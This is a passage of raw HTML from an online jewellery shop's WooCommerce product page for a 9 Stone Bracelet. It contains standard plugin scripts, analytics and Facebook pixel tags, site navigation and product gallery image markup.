<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/owl-carousel/owl.carousel.min.js?ver=3.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/scrollbar/jquery.scrollbar.min.js?ver=3.3.0" id="pw-gift-scrollbar-js-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/js/slick.min.js?ver=6.9" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/js/logic.js?ver=6.9" id="logic-js"></script>
<link rel="https://api.w.org/" href="https://www.asd-jewellers.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asd-jewellers.co.uk/wp-json/wp/v2/product/4701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asd-jewellers.co.uk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.asd-jewellers.co.uk/?p=4701' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTL8JVB');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="u-pJgVEwmzYXKBr4AQO7Zw6lWNwcjsuACCKzgkg19nA" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"freeform"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDVPK3PG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1180480882458685', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/cropped-android-chrome-512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/cropped-android-chrome-512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/cropped-android-chrome-512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/07/cropped-android-chrome-512x512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h2 {
  font-family: 'Old Standard TT', serif;
  font-weight: normal;
  font-size: 30px!important;
  color: #301145;
  letter-spacing: 0;
  line-height: 50px;
  margin: 0;
    margin-bottom: 0px;
  margin-bottom: 25px;
}

.blox-section-image-content h2{font-size: 30px!important;}

h3 {
  font-family: 'Old Standard TT', serif;
  font-weight: normal;
  font-size: 24px!important;
  color: #301145;
  letter-spacing: 0;
  line-height: 50px;
  margin: 0;
    margin-bottom: 0px;
  margin-bottom: 25px;
}		</style>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-4701 wp-theme-asd-theme theme-asd-theme woocommerce woocommerce-page woocommerce-no-js">
    <div class="header-msg"><p><a class="top-bar-content no-underline" href="https://www.asd-jewellers.co.uk/delivery-returns/">Free UK delivery, Postage, Delivery and Returns</a></p>
<span class="line-sep">|</span><span><a href="https://www.asd-jewellers.co.uk/online-shop/pendant-earring-sets/">Explore our new Pendant & Earrings Sets</a></span>    </div>
    <header>
        <a href="https://www.asd-jewellers.co.uk" class="site-logo">&nbsp;</a>
        <nav class="main-nav">
            <div class="left"><div class="menu-primary-left-container"><ul id="menu-primary-left" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://www.asd-jewellers.co.uk/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://www.asd-jewellers.co.uk/online-shop/">Online Shop</a>
<ul class="sub-menu">
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-248"><a href="https://www.asd-jewellers.co.uk/online-shop/">Jewellery</a>
	<ul class="sub-menu">
		<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-250"><a href="https://www.asd-jewellers.co.uk/online-shop/rings/">Rings</a></li>
		<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-251"><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/">Pendants</a></li>
		<li id="menu-item-13901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13901"><a href="https://www.asd-jewellers.co.uk/online-shop/pendant-earring-sets/">Pendant &amp; Earring Sets</a></li>
		<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-252"><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/">Drop Earrings</a></li>
		<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-253"><a href="https://www.asd-jewellers.co.uk/online-shop/stud-earrings/">Stud Earrings</a></li>
		<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-254"><a href="https://www.asd-jewellers.co.uk/online-shop/clip-on-earrings/">Clip on Earrings</a></li>
		<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-255"><a href="https://www.asd-jewellers.co.uk/online-shop/bangles/">Bangles</a></li>
		<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-256"><a href="https://www.asd-jewellers.co.uk/online-shop/bracelets/">Bracelets</a></li>
		<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-257"><a href="https://www.asd-jewellers.co.uk/online-shop/beads/">Beads</a></li>
	</ul>
</li>
	<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-247"><a href="https://www.asd-jewellers.co.uk/online-shop/for-him/">For Him</a>
	<ul class="sub-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259"><a href="https://www.asd-jewellers.co.uk/online-shop/cufflinks/">Cufflinks</a></li>
		<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260"><a href="https://www.asd-jewellers.co.uk/online-shop/shirt-studs/">Shirt Studs</a></li>
	</ul>
</li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6137"><a href="https://www.asd-jewellers.co.uk/online-shop/unique-products/">Specials</a>
	<ul class="sub-menu">
		<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6139"><a href="https://www.asd-jewellers.co.uk/online-shop/unique-products/">Unique Products</a></li>
		<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6195"><a href="https://www.asd-jewellers.co.uk/online-shop/sale-items/">Sale</a></li>
		<li id="menu-item-8366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8366"><a href="https://www.asd-jewellers.co.uk/online-shop/gift-cards/gift-card/">Gift Cards</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6187"><a href="https://www.asd-jewellers.co.uk/gemstones/">Gemstones</a>
<ul class="sub-menu">
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-230"><a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-john/">Blue John</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-229"><a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-goldstone/">Blue Goldstone</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-231"><a href="https://www.asd-jewellers.co.uk/gemstone/about-bumblebee-jasper/">Bumblebee Jasper</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-232"><a href="https://www.asd-jewellers.co.uk/gemstone/about-fordite/">Fordite</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-234"><a href="https://www.asd-jewellers.co.uk/gemstone/about-lapis/">Lapis</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-235"><a href="https://www.asd-jewellers.co.uk/gemstone/about-malachite/">Malachite</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-236"><a href="https://www.asd-jewellers.co.uk/gemstone/about-mother-of-pearl/">Mother of Pearl</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-239"><a href="https://www.asd-jewellers.co.uk/gemstone/about-turquoise/">Turquoise</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-240"><a href="https://www.asd-jewellers.co.uk/gemstone/about-whitby-jet/">Whitby Jet</a></li>
</ul>
</li>
</ul></div></div>
            <div class="right"><div class="menu-primary-right-container"><ul id="menu-primary-right" class="menu"><li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-gemstone menu-item-6188"><a href="https://www.asd-jewellers.co.uk/gemstone/about-blue-john/">About</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.asd-jewellers.co.uk/contact/">Contact</a></li>
<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://www.asd-jewellers.co.uk/my-account/">My Account</a></li>
</ul></div>                <div class="nav-tools">
                    <div class="tool-phone"><a href="tel:01433620964">01433 620964</a></div>                    <div class="tool-cart"><a href="https://www.asd-jewellers.co.uk/cart">View Cart</a></div>
                </div>
            </div>
        </nav>
        <a href="#" class="mobile-btn"><i>&nbsp;</i></a>
    </header>
<div class="shop-header">
    <div class="shop-header-top">
        <div class="container" style="background-image:url(https://www.asd-jewellers.co.uk/wp-content/uploads/2019/10/headershop-1.png);">
            <h1>9 Stone Bracelet</h1>
            <h3>The home of Blue John Jewellery</h3>        </div>
    </div>
    <div class="shop-header-desc">
        <div class="container">
            <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.asd-jewellers.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.asd-jewellers.co.uk/online-shop/">Online Shop</a>&nbsp;&#47;&nbsp;<a href="https://www.asd-jewellers.co.uk/online-shop/bracelets/">Bracelets</a>&nbsp;&#47;&nbsp;9 Stone Bracelet</nav>            <div class="header-content ">
                Modern bracelet made up 9 oval stones, each with a light plain surround. Pictured in Blue John - other stones are available in this design.            </div>
        </div>
    </div>
</div>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-4701" class="product type-product post-4701 status-publish first instock product_cat-bracelets has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg" data-thumb-alt="Silver Blue John Oval Stone Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg" class="wp-post-image" alt="Silver Blue John Oval Stone Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front-100x100.jpg" data-thumb-alt="Rose Gold Malachite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front-600x600.jpg" class="" alt="Rose Gold Malachite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Front.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front-100x100.jpg" data-thumb-alt="Rose Gold Lapis Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front-600x600.jpg" class="" alt="Rose Gold Lapis Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Front.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front-100x100.jpg" data-thumb-alt="Rose Gold Bumblebee Jasper Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front-600x600.jpg" class="" alt="Rose Gold Bumblebee Jasper Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front-100x100.jpg" data-thumb-alt="Rose Gold Blue Joh Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" 